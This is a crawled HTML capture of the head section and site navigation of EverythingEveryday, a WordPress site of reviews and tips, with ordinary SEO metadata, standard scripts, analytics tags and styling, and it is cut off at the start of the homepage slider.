

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://everythingeveryday.com/?rr=2_153_7_32_57&ll=garage+workbench+with+vice&ff=1241749591
body_size: 12340
content:
<!DOCTYPE html>
<html lang="en-US">
<head>


	
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link rel="profile" href="http://gmpg.org/xfn/11">

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v23.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>EverythingEveryday - Your most reliable source for reviews, advice, best tips, tricks, &amp; recommendations on a variety of topics.</title>
	<meta name="description" content="Your most reliable source for reviews, advice, best tips, tricks, &amp; recommendations on a variety of topics." />
	<link rel="canonical" href="https://everythingeveryday.com/" />
	<link rel="next" href="https://everythingeveryday.com/page/2/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="website" />
	<meta property="og:title" content="EverythingEveryday" />
	<meta property="og:description" content="Your most reliable source for reviews, advice, best tips, tricks, &amp; recommendations on a variety of topics." />
	<meta property="og:url" content="https://everythingeveryday.com/" />
	<meta property="og:site_name" content="EverythingEveryday" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://everythingeveryday.com/","url":"https://everythingeveryday.com/","name":"EverythingEveryday - Your most reliable source for reviews, advice, best tips, tricks, &amp; recommendations on a variety of topics.","isPartOf":{"@id":"https://everythingeveryday.com/#website"},"about":{"@id":"https://everythingeveryday.com/#organization"},"description":"Your most reliable source for reviews, advice, best tips, tricks, & recommendations on a variety of topics.","breadcrumb":{"@id":"https://everythingeveryday.com/#breadcrumb"},"inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://everythingeveryday.com/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home"}]},{"@type":"WebSite","@id":"https://everythingeveryday.com/#website","url":"https://everythingeveryday.com/","name":"EverythingEveryday","description":"Your most reliable source for reviews, advice, best tips, tricks, &amp; recommendations on a variety of topics.","publisher":{"@id":"https://everythingeveryday.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://everythingeveryday.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://everythingeveryday.com/#organization","name":"EverythingEveryday","url":"https://everythingeveryday.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://everythingeveryday.com/#/schema/logo/image/","url":"https://everythingeveryday.com/wp-content/uploads/2019/09/a.png","contentUrl":"https://everythingeveryday.com/wp-content/uploads/2019/09/a.png","width":439,"height":439,"caption":"EverythingEveryday"},"image":{"@id":"https://everythingeveryday.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/findeverythingeveryday/"]}]}</script>
	<meta name="google-site-verification" content="ZeleHwsYC9KIlEcIH-L034eol_PCKoXhnlkI2cRf5FE" />
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="EverythingEveryday &raquo; Feed" href="https://everythingeveryday.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="EverythingEveryday &raquo; Comments Feed" href="https://everythingeveryday.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/everythingeveryday.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://everythingeveryday.com/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--theme-color-one: #6c5b7b;--wp--preset--color--theme-color-two: #f67280;--wp--preset--color--theme-color-three: #f8b195;--wp--preset--color--theme-color-four: #c06c84;--wp--preset--color--very-dark-grey: #2e2f33;--wp--preset--color--dark-grey: #45464b;--wp--preset--color--medium-grey: #94979e;--wp--preset--color--light-grey: #D3D3D3;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://everythingeveryday.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='fontello-css' href='https://everythingeveryday.com/wp-content/themes/carrino/css/fontello/css/fontello.css' type='text/css' media='all' />
<link rel='stylesheet' id='carrino-google-font-poppins-css' href='https://fonts.googleapis.com/css?family=Poppins:400,500,600,700,700i,800,800i' type='text/css' media='all' />
<link rel='stylesheet' id='carrino-reset-css' href='https://everythingeveryday.com/wp-content/themes/carrino/css/normalize.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='carrino-style-css' href='https://everythingeveryday.com/wp-content/themes/carrino/style.css?ver=1.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='carrino-gutenberg-css' href='https://everythingeveryday.com/wp-content/themes/carrino/css/gutenberg.css?ver=1.0.0' type='text/css' media='all' />
<script type="text/javascript" src="https://everythingeveryday.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://everythingeveryday.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://everythingeveryday.com/wp-content/themes/carrino/js/main.js?ver=1.0.0" id="carrino-main-js"></script>
<link rel="https://api.w.org/" href="https://everythingeveryday.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://everythingeveryday.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />


<style>
:root {
 --theme-color-1:#7b0099; --theme-color-2:#7b0099;      --link-hover-color:#7b0099;     
}
</style>

<link rel="icon" href="https://everythingeveryday.com/wp-content/uploads/2019/09/a-150x150.png" sizes="32x32" />
<link rel="icon" href="https://everythingeveryday.com/wp-content/uploads/2019/09/a-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://everythingeveryday.com/wp-content/uploads/2019/09/a-300x300.png" />
<meta name="msapplication-TileImage" content="https://everythingeveryday.com/wp-content/uploads/2019/09/a-300x300.png" />
		<style type="text/css" id="wp-custom-css">
			table.gsc-search-box table {
	margin: 0px !important;
}


table.gsc-search-box tr {
	border: none !important;
}
table.gsc-search-box td {
	display: table-cell !important;
	border:none !important;
	padding: 0px !important;
}
table.gsc-search-box td.gsc-clear-button {
	display: none !important;
}		</style>
			
<script>(function(w,d,t,r,u){var f,n,i;w[u]=w[u]||[],f=function(){var o={ti:"36002712"};o.q=w[u],w[u]=new UET(o),w[u].push("pageLoad")},n=d.createElement(t),n.src=r,n.async=1,n.onload=n.onreadystatechange=function(){var s=this.readyState;s&&s!=="loaded"&&s!=="complete"||(f(),n.onload=n.onreadystatechange=null)},i=d.getElementsByTagName(t)[0],i.parentNode.insertBefore(n,i)})(window,document,"script","//bat.bing.com/bat.js","uetq");window.uetq = window.uetq || [];window.uetq.push('event',       'adclick',       {'event_category': 'adclick',       'event_label': 'adclick',       'event_value': '0.25'});</script>
</head>


<body class="home blog wp-custom-logo has-hero has-sticky-nav">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PDWGCFF"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

	<!-- fade the body when slide menu is active -->
	<div class="body-fade"></div>

	
	
	<header id="site-header" class="site-header logo-split-menu sticky-nav">

		<div class="container header-layout-wrapper">

			
			<span class="toggle toggle-menu mobile-only">
				<span><i class="icon-menu-1"></i></span><span class="screen-reader-text">Menu</span>
			</span>


	
				<div class="logo-wrapper mobile-only"><a href="https://everythingeveryday.com/" class="custom-logo-link" rel="home"><img src="https://everythingeveryday.com/wp-content/uploads/2019/03/2new.png" alt="EverythingEveryday" class="custom-logo" /></a></div>

					<span class="toggle toggle-search mobile-only"><span><i class="icon-search"></i></span><span class="screen-reader-text">Search</span></span>


					
		</div>
			
		
				<nav class="menu-primary-navigation-container">
					<ul class="primary-nav" id="primary-nav">
													<li class="toggle toggle-menu alignleft"><span><i class="icon-menu-1"></i></span></li>
												<li class="menu-item split-menu">

						<div class="menu-split-menu-left-container"><ul id="split-menu-left" class="split-menu-left"><li id="menu-item-4462" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4462"><a href="https://everythingeveryday.com/category/health-beauty/">Health &#038; Beauty</a></li>
<li id="menu-item-4471" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4471"><a href="https://everythingeveryday.com/category/pets/">Pets</a></li>
<li id="menu-item-4463" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4463"><a href="https://everythingeveryday.com/category/home-garden/">Home &#038; Garden</a></li>
<li id="menu-item-4464" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4464"><a href="https://everythingeveryday.com/category/financial/">Financial</a></li>
</ul></div>
				 		</li>
				 		<li class="menu-item logo-in-menu">
						 <div class="logo-wrapper mobile-only"><a href="https://everythingeveryday.com/" class="custom-logo-link" rel="home"><img src="https://everythingeveryday.com/wp-content/uploads/2019/03/2new.png" alt="EverythingEveryday" class="custom-logo" /></a></div>
						</li>
						<li class="menu-item split-menu">

						<div class="menu-split-menu-right-container"><ul id="split-menu-right" class="split-menu-right"><li id="menu-item-4466" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4466"><a href="https://everythingeveryday.com/category/travel/">Travel</a></li>
<li id="menu-item-4467" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4467"><a href="https://everythingeveryday.com/category/auto/">Auto</a></li>
<li id="menu-item-4468" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4468"><a href="https://everythingeveryday.com/category/real-estate/">Real Estate</a></li>
<li id="menu-item-4469" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4469"><a href="https://everythingeveryday.com/category/food-dining/">Food &#038; Dining</a></li>
</ul></div>
				 		</li>
				 							 		<li class="toggle toggle-search alignright"><span><i class="icon-search"></i></span></li>
					 					 	</ul>
				 </nav>


			
	</header><!-- .site-header -->

	<!-- site search -->
	<div class="site-search">
		<i class="icon-cancel toggle-search"></i>
		

<form role="search" method="get" class="search-form" action="https://everythingeveryday.com/">
	<label for="search-form-697ebe7de23e7">
		<span class="screen-reader-text">Search for:</span>
	</label>
	<input type="search" id="search-form-697ebe7de23e7" class="search-field" placeholder="Search &amp; Press Enter" value="" name="s" />
	<button type="submit" class="search-submit"><i class="icon-search"></i><span class="screen-reader-text">Search</span></button>
</form>
	</div>

	
<aside class="mobile-navigation slide-menu sidebar" aria-label="Blog Sidebar">
		<span class="close-menu"><i class="icon-cancel"></i></span>
		<div class="logo-wrapper mobile-only"><a href="https://everythingeveryday.com/" class="custom-logo-link" rel="home"><img src="https://everythingeveryday.com/wp-content/uploads/2019/03/2new.png" alt="EverythingEveryday" class="custom-logo" /></a></div>
		<nav class="primary-nav-sidebar-wrapper"><ul id="primary-nav-sidebar" class="primary-nav-sidebar"><li id="menu-item-4506" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4506"><a href="https://everythingeveryday.com/category/auto/">Auto</a><span class="expand"></span></li>
<li id="menu-item-4504" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4504"><a href="https://everythingeveryday.com/category/financial/">Financial</a><span class="expand"></span></li>
<li id="menu-item-4509" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4509"><a href="https://everythingeveryday.com/category/food-dining/">Food &#038; Dining</a><span class="expand"></span></li>
<li id="menu-item-4505" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4505"><a href="https://everythingeveryday.com/category/health-beauty/">Health &#038; Beauty</a><span class="expand"></span></li>
<li id="menu-item-4503" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4503"><a href="https://everythingeveryday.com/category/home-garden/">Home &#038; Garden</a><span class="expand"></span></li>
<li id="menu-item-4510" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4510"><a href="https://everythingeveryday.com/category/pets/">Pets</a><span class="expand"></span></li>
<li id="menu-item-4507" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4507"><a href="https://everythingeveryday.com/category/professional-services/">Professional Services</a><span class="expand"></span></li>
<li id="menu-item-4508" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4508"><a href="https://everythingeveryday.com/category/real-estate/">Real Estate</a><span class="expand"></span></li>
<li id="menu-item-4726" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4726"><a href="https://everythingeveryday.com/category/tech/">Tech</a><span class="expand"></span></li>
<li id="menu-item-4511" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4511"><a href="https://everythingeveryday.com/category/travel/">Travel</a><span class="expand"></span></li>
</ul></nav>		
	</aside>

	




<div class="hero flex-grid grid default slick" data-slides="3" data-posts="3" data-slidestoshow="1" data-thumbnail="landscape" data-initial-status="active">
	

    	
    	
        	

        	<div class="flex-box hero-entry has-post-thumbnail">

        
        
        	<div class="post-thumbnail">
				<a href="https://everythingeveryday.com/best-truck-deals-happening-now/">
